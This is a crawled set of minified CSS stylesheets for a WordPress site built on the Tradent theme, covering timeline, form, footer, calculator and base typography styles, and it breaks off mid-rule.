.dt-sc-hr-timeline-content h3::after,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{background-color:#222}.dt-sc-timeline-section::after{background-color:rgba(0,0,0,.05)}.dt-sc-timeline-section.type2::before{background-color:rgba(0,0,0,0)}.dt-sc-timeline-section.type4::after{background-color:#222}}@media only screen and (max-width:479px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-4px}.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:calc(50% + 10px)}.dt-sc-timeline-section{display:block;float:none;margin-left:auto;margin-right:auto;width:95%}.dt-sc-timeline-section.type5{width:90%}.dt-sc-timeline-section.type5 .dt-sc-timeline .dt-sc-timeline-content h2{margin-top:10px;line-height:normal}}@media only screen and (max-width:319px){.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:50%}.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper{height:75px;width:80px}.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content::after{top:57px}.dt-sc-timeline-section.type5{width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1769720005
body_size: 2146
content:
.email-field-wrap{width:100%}.email-field-wrap div{width:100%}.get_updates br{display:none}.get_updates label{float:left;margin:0 16px;width:35%}.menu-container{padding-right:10px!important}#footer .dt-skin-secondary-bg{background:#fff!important}#footer .wpb_wrapper li a,#footer .wpb_wrapper li a .menu-item-icon,#footer .wpb_wrapper p,#footer .wpb_wrapper div,#footer .wpb_wrapper span{color:#323232!important}#footer .wpb_wrapper li a:hover{color:#ffdd21!important}.select2-container{width:100%!important}.select2-results{font-size:14px}#BranchLocater{font-size:14px;font-family:'FontAwesome','Roboto','Helvetica','Arial','sans-serif';width:70%;margin:0 auto 6px!important}#branchloc{font-family:'FontAwesome','Roboto','Helvetica','Arial','sans-serif'}.selection-box::before{z-index:0!important}.select2-container .select2-selection--single{height:32px!important}.main-title-section,.breadcrumb{visibility:hidden}.HeaderContacts p{color:#ffdd21;font-size:18px}.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{color:#ffdd21!important}.select2-container--default .select2-selection--single{background-color:transparent!important;border:1px solid #aaa}.select2-results{color:#323232!important}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ffdd21!important;color:#323232!important}.select2-results__option--highlighted{background-color:#ffdd21!important;color:#323232!important}.sticky_header #header{position:fixed!important;top:0;z-index:10;transform:translateZ(0);transition:all .5s}.sticky_header #slider{padding-top:122px}#toTop{display:none!important}.circle_menu ul.dt-primary-nav>li>a{font-weight:400!important}input[type=submit]{background-color:#323232!important;color:#ffdd21!important}input[type=submit]:hover{background-color:#ffdd21!important;color:#323232!important}btn-submit-form7{color:#ffdd21!important;background-color:#323232!important;border:1px solid #ffdd21!important}btn-submit-form7:hover{color:#323232!important;background-color:#ffdd21!important;border:1px solid #323232!important}.cryptocurrency_calculator .vcw-converter{background-image:inherit!important;background-color:#323232!important}#footer .wpb_wrapper .CopyRi130ghtText p,#footer .wpb_wrapper .CopyRightText,#footer .wpb_wrapper .dt-mc-subscribe span.success-msg{color:#fff!important}.ticker_custom p{display:none}.Facebook_feedback h3,.Facebook_feedback div,.Facebook_feedback p{color:#323232!important}span.changes.up{display:none!important}.currency_custom .vcw-converter,.tax_calculation .vcw-converter{overflow:hidden!important}.currency_custom .vcw-input-child{display:inline-block!important;width:40%!important}.tax_calculation .vcw-input-child{width:40%!important;display:inline-block!important;padding:0!important}.tax_calculation .vcw-input{text-align:center}.tax_calculation .vcw-input-child.tax_input{width:100%!important}.tax_calculation .amounts{color:#fff;font-size:20px}.currency_custom .vcw-input-child input,.tax_calculation .vcw-input-child input{width:90%!important}.currency_custom .vcw-input .vcw-input-child:first-child{width:55%!important}.tax_calculation .vcw-input-child{padding:0!important}.currency_custom .vcw-currency-1,.currency_custom .vcw-currency-2{text-indent:0!important;font-size:12px!important}#wpsl-wrap{width:100%!important;position:relative!important;top:0!important}#wpsl-search-wrap .wpsl-input{width:100%!important}#wpsl-search-wrap .wpsl-input div{width:15%!important;padding:13px}#wpsl-search-input{width:80%!important;border-left:1px solid #323232!important}#wpsl-search-btn{width:100%!important;margin-bottom:12px}#wpsl-result-list{clear:both}#wpsl-stores li>p span{padding:9.5px 7px!important}.g-recaptcha{margin-top:15px!important}.g-recaptcha div:first-child,.g-recaptcha iframe{width:100%!important}#header-wrapper .main-title-section-wrapper{padding:61px 0!important}.events-archive .main-title-section-wrapper,.category-circular .main-title-section-wrapper,.single.single-post .main-title-section-wrapper{display:none!important}.small_font{font-size:13px!important}.job_types{display:none}.job_listings li:nth-child(even){background:#eee}.body_overlay{position:fixed;top:0;right:0;bottom:0;width:100vw;background-color:#323232;content:' ';z-index:925}.body_overlay:before{position:absolute;content:url(https://www.linkexchange.com.pk/wp-content/uploads/2019/08/linkx_favicon.png);width:129px;height:80px;color:#fff;left:50%;top:50%;margin-left:-64px;margin-top:-40px;-webkit-animation:fa-spin 1s infinite alternate;animation:fa-spin 1s infinite alternate}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:0 20px!important}.currency_custom .vcw-input-child input,#value1_currency,#value2_currency,.tax_calculation .vcw-input-child input,#salary_amount{height:35px!important;border-radius:3px!important;font-size:18px!important}.dt-custom-nav li a{padding:0 15px!important}h1,h2,h3,h4,h5,h6{font-family:Raleway,Helvetica,Arial,sans-serif!important}#footer .dt-custom-nav li{line-height:22px}.custom-thumb{margin:0 10px 20px;width:40%!important}.custom-details{width:50%!important;float:right;clear:initial!important}.icon-content h4{color:#000!important}.address_footer{font-size:14px!important}.tribe-events-calendar th{background:#323232!important}.tribe-events-button{background:#323232!important;color:#ffdd21!important}.tribe-events-button:hover{background:#ffdd21!important;color:#323232!important}.tribe-events-nav-previous a,.tribe-events-nav-next a{color:#323232!important}.tribe-events-nav-previous a:hover,.tribe-events-nav-next a:hover{color:#ffdd21!important}#wpsl-wrap .wpsl-selected-item{background:#323232!important}#wpsl-search-btn{width:100px!important;padding:0;height:40px!important}.wpb_images_carousel{display:none}.order_heading{padding:15px;background:#323232;color:#ffdd21}.order_btn{overflow:hidden;text-align:center;width:100%}.order_btn input{float:none!important}.selection-box:before{display:none!important}.order_detail_col{float:right!important}.wpsl-info-window a{color:#323232!important}.sub-menu{background:#323232!important}.sub-menu a{color:#fff!important}.sub-menu a:hover{color:#ffdd21!important}ul .wpsl-directions,.distance{background:#323232!important}ul .wpsl-directions:hover,.distance:hover{background:#ffdd21!important;color:#000!important}.heading_dropdown,.info_formula{color:#ffdd21}.info_formula{font-size:20px;text-align:center}#footer .dt-sc-dark-bg .address_footer p a{color:#323232!important}.dt-sc-contact-info a,.dt-sc-icon-box a{color:#323232!important}.dt-sc-contact-info a:hover,.dt-sc-icon-box a:hover{color:#ffdd21!important}.custom-thumb .ico-format{display:none}#menu_bar.sticky{position:fixed!important;top:0!important;z-index:9999!important;margin-left:0!important;left:0!important}#menu_bar.sticky .dt-logo-container img{width:160px}#header_rates.sticky{position:fixed!important;left:17px!important;top:140px!important;z-index:2!important}#form_70488 li{list-style:none!important;margin-bottom:15px}#form_70488 input{padding:9px 10px!important}#element_1,#element_2,#element_3,#element_4{display:inline-block;width:100%}#form_70488 input[type=checkbox]{position:relative}#form_70488 input[type=checkbox]:before{content:'';position:absolute;width:15px;height:15px;background:#eac80a;left:50%;transform:translateX(-50%)}#form_70488 input[type=checkbox]:checked:after{content:'\f00c';left:50%;transform:translateX(-50%);top:0;position:absolute;font-family:fontawesome;color:#000}.cs-input-field .element{width:100%;padding:9px 10px;margin-bottom:10px}@media (min-width:320px) and (max-width:767px){.wpb_wrapper .cryptocurrency_calculator .vcw-converter,.wpb_wrapper .vcw.vcw-converter:hover{padding:30px 0!important}.wpb_wrapper .cryptocurrency_calculator .vcw.vcw-converter .vcw-input{width:100%!important;float:none!important}.wpb_wrapper .cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:10px!important}div#dt-1555568912714-c01b2257-03fd form .email-field-wrap,div#dt-1555568912714-c01b2257-03fd form .btn-wrap{border:0;display:block}div#dt-1555568912714-c01b2257-03fd>form>div:hover{border-width:0!important}.dt-mc-subscribe form .email-field-wrap input[type=email],.dt-mc-subscribe form .btn-wrap input[type=submit]{border-width:0!important}.custom-thumb,.custom-details{width:100%!important}.main-title-section-wrapper{display:none}.wpb_images_carousel{display:block}.home.wpb_images_carousel{display:none}#slider{display:none!important}.heading_dropdown,.info_formula{font-size:12px}#wpsl-search-wrap .wpsl-input div,.wpsl-search-input{width:100%!important}.wpsl-opening-hours td{font-size:12px!important}}.time-div{visibility:visible!important}.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer;color:#ffdd21}.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px;top:7px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4
body_size: 43
content:
/*
Theme Name: Tradent
Theme URI: http://tradent.dttheme.com/
Author: the DesignThemes team
Author URI: http://themeforest.net/user/designthemes
Description: Tradent
Version: 1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: tradent

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1769720005
body_size: 5492
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,and,address,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,input,textarea,select{background:0 0;border:0;font-size:100%;margin:0;outline:0;padding:0;vertical-align:baseline}aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}article{display:inline-block}body{line-height:1}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}del{text-decoration:line-through}hr{background:0 0;border:0;clear:both;color:transparent;height:1px;margin:0;padding:0}mark{background-color:#ffffb3;font-style:italic}input,select{vertical-align:middle}ins{background-color:red;color:#fff;text-decoration:none}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}body{font-weight:400;font-size:16px;line-height:28px}*,:before,:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}body,html{overflow-x:hidden;width:100%}a,input[type=submit],input[type=reset],.radio-label input[type=radio]+span:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:22px}h5{font-size:20px}h6{font-size:18px}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:normal;margin-bottom:20px}body,input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select,textarea,#main-menu ul.menu>li>a,.dt-sc-team.simple-rounded .dt-sc-team-details h5{font-family:'Open Sans',sans-serif}h1,h2,h3,h4,h5,h6,.dt-sc-counter.type1 .dt-sc-counter-number,.dt-sc-portfolio-sorting a,.dt-sc-testimonial.type1 blockquote,.entry-meta,.dt-sc-testimonial .dt-sc-testimonial-author cite,.dt-sc-pr-tb-col.minimal .dt-sc-price p,.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span,.dt-sc-testimonial.special-testimonial-carousel blockquote,.dt-sc-pr-tb-col .dt-sc-tb-title,.dt-sc-pr-tb-col .dt-sc-tb-content,.dt-sc-button,.dt-sc-bar-text,input[type=submit],input[type=reset]{font-family:'Montserrat',sans-serif}blockquote.type1,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote,.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before,.dt-sc-testimonial.type1 q:before,.dt-sc-testimonial.type1 q:after{font-family:Georgia,serif}.blog-entry .entry-title h4,.dt-sc-button.dt-sc-readmore-link{font-weight:300}a{text-decoration:none}a img{border:0}p{margin-bottom:10px}strong{font-weight:700}em{font-style:italic}address{display:block;margin:10px 0 20px}abbr{border-bottom:1px dotted;cursor:help}ins{background:#fff9c0}sub,sup{font-size:75%;position:relative;vertical-align:baseline}sub{bottom:-3px}sup{top:-5px}ul,ol,pre,code{margin-bottom:20px}pre{border:1px solid #d1d1d1;max-width:100%;overflow:auto;padding:1.75em;white-space:pre-wrap;word-wrap:break-word}ul{list-style-type:square;list-style-position:inside}ul li{padding-bottom:10px}ul li ul{list-style-type:disc;padding-left:20px;margin:10px 0 0}ul ul ul{margin-bottom:0;list-style-type:circle}ol ul,ol ul ul{margin-bottom:0}ol ul li:last-child,ol ul ul li:last-child{padding-bottom:0}ul ol{margin-bottom:0}ol li:last-child{padding-bottom:0}ul li:last-child{padding-bottom:0}ol{list-style-type:decimal;list-style-position:outside;padding-left:20px;padding-top:10px}ol li{padding-bottom:10px}ol li ol{margin-bottom:0;list-style-type:lower-alpha}ol ol ol{margin-bottom:0;list-style-type:lower-roman}blockquote{display:block;padding:0;margin:0;position:relative;clear:left}blockquote>p{font-size:18px;line-height:30px;display:inline-block;font-style:italic;font-weight:300;border-top:2px solid;border-bottom:2px solid;padding:20px 0;margin-bottom:10px}blockquote.alignleft{margin-right:20px;text-align:left;width:30%;float:left}blockquote.alignright{margin-left:20px;text-align:left;width:30%;float:right}blockquote.aligncenter{text-align:center}.post-edit-link,.vc_inline-link{background:rgba(0,0,0,.05);border-radius:3px;color:#000;float:right;clear:both;margin:20px 0 20px;line-height:24px;padding:2px 13px;font-size:12px}.post-edit-link:hover,.vc_inline-link:hover{color:#fff}.vc_inline-link{clear:none;margin-right:10px}.page-link{float:left;clear:both;margin:10px 0 0;padding:0}.page-link a{border:1px solid rgba(0,0,0,.5);color:#303030;font-weight:700;line-height:normal;padding:7px 13px 5px;float:left;margin-right:10px}.page-link a span{border:0;color:#303030;padding:0;margin:0}.page-link>span{border:1px solid rgba(0,0,0,.5);color:#fff;font-weight:700;line-height:normal;padding:7px 13px 5px;float:left;margin-right:10px}.page-link a:hover span{color:#fff}table{border-collapse:separate;border-spacing:0;margin-bottom:20px;width:100%;clear:both;border-top:1px solid rgba(0,0,0,.1)}th{color:#fff;border-bottom:1px solid rgba(0,0,0,.1);padding:15px;font-size:14px;line-height:normal;font-weight:600;text-transform:uppercase;text-align:center}td,tbody th{border-bottom:1px solid rgba(0,0,0,.1);font-size:14px;line-height:normal;text-align:center;padding:13px 15px}tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.03)}tbody td .dt-sc-button.small{padding:7px 14px;font-size:12px;margin:0}th a,th a:hover{color:#fff}th a:hover{text-decoration:underline}dl{margin:0 0}dl.gallery-item{margin:0}.gallery-caption{margin-bottom:10px}.gallery-item img{border:10px solid rgba(0,0,0,.1)!important}dt{font-weight:700;font-size:14px;margin-bottom:10px}dd{margin-bottom:20px;line-height:20px}.gallery{margin:0 -1.1666667% 1.75em}.gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}fieldset{border:1px solid;padding:15px;margin:0 0 20px 0}legend{font-weight:700}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select,textarea{font-size:13px}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search]{border:1px solid;padding:16px 12px 15px;display:block;margin:0;width:100%;-webkit-appearance:none;-webkit-border-radius:0}textarea{height:140px;overflow:auto;resize:none}select{height:51px;border:1px solid;width:100%;margin:0;padding:15px 50px 15px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;text-indent:.01px;text-overflow:'';-webkit-border-radius:0}input[type=submit],button,input[type=button],input[type=reset]{border:0;text-transform:uppercase;margin:10px 0 0;font-size:14px;padding:11px 20px;float:left;cursor:pointer;-webkit-appearance:none}.aligncenter input[type=submit]{float:none}input[type=submit]::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}#searchform{clear:both}.selection-box{position:relative;clear:both}.selection-box:before,.selection-box:after{content:"";pointer-events:none;position:absolute}.selection-box:before{z-index:1;right:17px;top:5px;bottom:0;height:0;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid}.selection-box:after{width:48px;height:calc(100% - 2px);right:0;top:1px;border-left:1px solid;border-right:1px solid}.selection-box select{margin-top:0}.alignleft,img.alignleft{display:inline;float:left;margin-bottom:10px;margin-right:20px}.alignright,img.alignright{display:inline;float:right;margin-bottom:10px;margin-left:20px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.column .aligncenter img{display:inline-block}.column.aligncenter{clear:none}.aligncenter.wpb_column{clear:none}.alignright{text-align:right}img.no-bottom-margin{margin-bottom:-10px}.alignleft,.alignright,.aligncenter,.alignnone{margin:auto}.wp-caption{border:1px solid;margin-bottom:10px;margin-top:10px;width:100%;padding:10px;text-align:center;max-width:100%}.wp-caption img{display:block;margin:0 auto;max-width:100%}.wp-caption .wp-caption-text{text-align:center;padding-top:10px;margin:0}.wp-caption.alignnone{clear:both}.wp-caption.alignright{margin:.375em 0 1.75em 1.75em}.wp-caption.alignleft{margin:.375em 1.75em 1.75em 0}.column img,.vc_column_container img,.wpb_column img{max-width:100%;height:auto;display:inherit}img{max-width:100%;height:auto}.dt-sc-hr-invisible-xsmall{float:left;width:100%;margin:20px 0 0;display:block;clear:both}.dt-sc-hr-invisible-small{float:left;width:100%;margin:40px 0 0;display:block;clear:both}.dt-sc-hr-invisible-medium{float:left;width:100%;margin:60px 0 0;display:block;clear:both}.dt-sc-hr-invisible-large{float:left;width:100%;margin:80px 0 0;display:block;clear:both}.dt-sc-hr-invisible-xlarge{float:left;width:100%;margin:100px 0 0;display:block;clear:both}.dt-sc-hr-top-5{margin-top:5px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-10{margin-top:10px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-20{margin-top:20px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-30{margin-top:30px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-40{margin-top:40px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-50{margin-top:50px;float:left;clear:both;display:block;width:100%}.dt-sc-small-separator{width:40px;height:3px;display:inline-block;clear:both;text-align:center;margin:15px 0}.dt-sc-small-separator.aligncenter{margin-top:15px;margin-bottom:15px;margin-left:auto;margin-right:auto;display:block}.dt-sc-small-separator.bottom,.dt-sc-small-separator.bottom.aligncenter{margin-top:0}.dt-sc-small-separator.top,.dt-sc-small-separator.top.aligncenter{margin-bottom:0}.dt-sc-small-separator.black{background:#000}.dt-sc-small-separator.white{background:#fff}.dt-sc-small-separator.curved-line{background-color:transparent;height:20px;margin-bottom:10px;margin-top:10px;position:relative;width:50px}.dt-sc-small-separator.curved-line:before,.dt-sc-small-separator.curved-line:after{border-style:solid;content:"";height:25px;position:absolute;left:6px;top:-2px;width:25px;-webkit-transform:rotate(-44deg);-moz-transform:rotate(-44deg);-ms-transform:rotate(-44deg);-o-transform:rotate(-44deg);transform:rotate(-44deg)}.dt-sc-small-separator.curved-line:before{border-width:6px 6px 0 0;-moz-border-radius:0 27px 0 0;border-radius:0 27px 0 0}.dt-sc-small-separator.curved-line:after{border-width:0 0 6px 6px;left:auto;right:-6px;-moz-border-radius:0 0 0 27px;border-radius:0 0 0 27px}.dt-sc-small-separator.black.curved-line:before,.dt-sc-small-separator.black.curved-line:after{border-color:#000}.dt-sc-small-separator.white.curved-line:before,.dt-sc-small-separator.white.curved-line:after{border-color:#fff}.dt-sc-diamond-separator{width:10px;height:10px;border-radius:1px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:inline-block;clear:both;text-align:center;margin:10px 0 20px;position:relative}.dt-sc-diamond-separator:before,.dt-sc-diamond-separator:after{content:"";position:absolute;left:6px;top:-26px;margin:auto;height:1px;width:60px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.dt-sc-diamond-separator:after{left:-55px;top:35px}.dt-sc-diamond-separator.aligncenter{display:block;margin-left:auto;margin-right:auto}.dt-sc-single-line-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px solid}.dt-sc-single-line-dashed-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px dashed}.dt-sc-single-line-dotted-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px dotted}.dt-sc-double-border-separator{float:left;margin:-10px 0 30px;display:block;clear:both;width:150px;height:3px;position:relative}.dt-sc-double-border-separator:before{content:"";position:absolute;left:0;bottom:-3px;height:1px;width:100%}.aligncenter .dt-sc-double-border-separator{float:none;display:inline-block}.dt-sc-double-border-separator.aligncenter{float:none;margin:auto}.dt-sc-shadow{float:left;clear:both;margin:0;padding:0;background:url(../../../../../../../themes/tradent-child/images/services-shadow.png) no-repeat;width:1168px;height:38px}.dt-sc-stamp-divider-down{float:left;clear:both;width:100%;margin:0 0 -160px;padding:0;position:relative;z-index:1}.dt-sc-stamp-divider-up{float:left;clear:both;width:100%;margin:-150px 0 0;padding:0;position:relative;z-index:1;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dt-sc-down-arrow,.dt-sc-up-arrow,.dt-sc-up-arrow-bottom{position:relative}.dt-sc-down-arrow:before,.dt-sc-up-arrow:before,.dt-sc-up-arrow-bottom:before,.dt-sc-up-arrow-bottom:after{content:"";position:absolute;left:0;right:0;margin:auto;top:0;border-left:15px solid transparent;border-right:15px solid transparent;width:0}.dt-sc-down-arrow:before{border-top:15px solid}.dt-sc-up-arrow:before,.dt-sc-up-arrow-bottom:before{border-bottom:15px solid;top:-15px}.dt-sc-up-arrow-bottom:before{top:inherit;bottom:0}.dt-sc-clear{float:none;clear:both;margin:0;padding:0}.dt-sc-vertical-small-separator{width:1px;height:15px;display:inline-block;margin:0 20px}.dt-sc-vertical-separator{display:inline-block;margin:0 20px;position:relative}.dt-sc-vertical-separator:before{content:"";position:absolute;left:0;top:-30px;right:0;margin:auto;width:1px;height:50px}.admin-bar .is-sticky .main-header-wrapper,.header-align-left.admin-bar .is-sticky #menu-wrapper,.header-align-center.admin-bar .is-sticky #menu-wrapper{top:31px!important}.admin-bar.overlay-header #trigger-overlay,.admin-bar.overlay-header .overlay .overlay-close,.admin-bar.left-header #toggle-sidebar{top:43px}.comment-navigation{float:left;width:100%;border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;padding:10px 0}.commententries #respond{float:left;width:100%;margin-top:30px}.commententries .nav-previous{float:left}.commententries .nav-next{float:right}.commententries .nav-previous>a:before{content:"\f104";margin-right:5px;font-family:fontawesome}.commententries .nav-next>a:after{content:"\f105";margin-left:5px;font-family:fontawesome}ul.commentlist li.pingback>p>a.comment-edit-link{text-decoration:underline}.nocomments{border-top:1px solid #ddd;clear:both;padding:15px 0}.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.entry-meta-data p i:only-child{display:none}.post-password-form label input{width:50%}.bypostauthor{line-height:normal}body div.pp_overlay{z-index:9999}.ubtn-ctn-center button,.ubtn-ctn-right button{float:none}.flexslider .slides img{height:auto}.page-template-tpl-onepage #primary.content-full-width{padding-bottom:0}.vc-no-left-padding .vc_column-inner,.vc-no-left-padding.vc_column_container .vc_column-inner{padding-left:0}.vc-no-right-padding .vc_column-inner,.vc-no-right-padding.vc_column_container .vc_column-inner{padding-right:0}.vc-no-padding .vc_column-inner{padding-left:0;padding-right:0}.vc-no-margin{margin-left:0;margin-right:0}.side-navigation-content .container,#primary.page-with-sidebar .container,.dt-portfolio-single-details .container{max-width:100%;width:auto}.icon-link-title .vc_column-inner,.icon-link-title .vc_column-inner .wpb_wrapper{height:100%;width:100%}.single-dt_doctors .vc-default-row.vc_row,.single.single-dt_chefs .vc-default-row.vc_row{margin-left:0}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0}.vc_empty_space{clear:both;float:none}.vc_custom_float{float:left;width:100%}.vc_row.vc_row-no-padding .wpb_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width].dt-sc-overflow_visible{overflow:visible}.dt-privacy-wrapper{clear:both;padding-top:10px;font-size:initial}.dt-privacy-wrapper>input{margin-right:10px;margin-top:-1px;cursor:pointer}.dt-sc-newsletter-section.type5 .dt-privacy-wrapper{position:relative;top:-25px;font-size:14px}.dt-sc-dark-bg label{color:#fff}.widget .dt-sc-newsletter-section.type2 .dt-privacy-wrapper{position:absolute}.dt-sc-newsletter-section.type1 form label{color:#fff}.dt-sc-newsletter-section.type1 form a:hover{color:#fff}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=submit]:hover{background-color:transparent!important}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm:before{top:20px}.comment-form-cookies-consent input,.comment-form-dt-privatepolicy input{top:-2px;position:relative}.comment-form-cookies-consent label{margin-left:10px}.comment-form-dt-privatepolicy label{margin-left:5px}.dt-sc-newsletter-section.type1 h2{padding:50px 0;font-size:30px}.dt-sc-newsletter-section.type2 a{color:#777}.dt-cookie-consent.dt-cookiemessage-bottom .dt-sc-button{background-color:#fff}body,.dt-sc-team.simple-rounded .dt-sc-team-details h5{color:#777}h1,h2,h3,h4,h5,h6,a:hover,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#111}.dt-sc-dark-bg,.dt-sc-dark-bg h1,.dt-sc-dark-bg h2,.dt-sc-dark-bg h3,.dt-sc-dark-bg h4,.dt-sc-dark-bg h5,.dt-sc-dark-bg h6{color:#fff}.dt-sc-dark-bg{border-color:#fff}.wp-caption{background:rgba(0,0,0,.02);border-color:rgba(0,0,0,.07)}.dt-sc-dark-bg .wp-caption{background:rgba(255,255,255,.15);border-color:rgba(255,255,255,.05)}abbr{border-color:#222}ins{color:#888}label{font-weight:400}label,input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],textarea,select{color:#777}input[type=text]::-moz-input-placeholder,input[type=text]::-webkit-input-placeholder{color:#777;font-weight:400}input[type=submit],input[type=reset],button,input[type=button]{color:#fff}label span.required{color:red}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],textarea,select,.selection-box:after,.selection-box select{background:#fff}fieldset{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg fieldset{border-color:rgba(255,255,255,.2)}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select{border-color:rgba(0,0,0,.15)}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=range]:focus,input[type=date]:focus,textarea:focus,input.text:focus,input[type=search]:focus{border-color:rgba(0,0,0,.25)}.selection-box:before{border-top-color:rgba(0,0,0,.15)}.selection-box:after{border-right-color:rgba(0,0,0,.15)}.selection-box:after{border-left-color:rgba(0,0,0,.15)}.dt-sc-dark-bg .dt-sc-skin-highlight .dt-sc-small-separator,.dt-sc-dark-bg 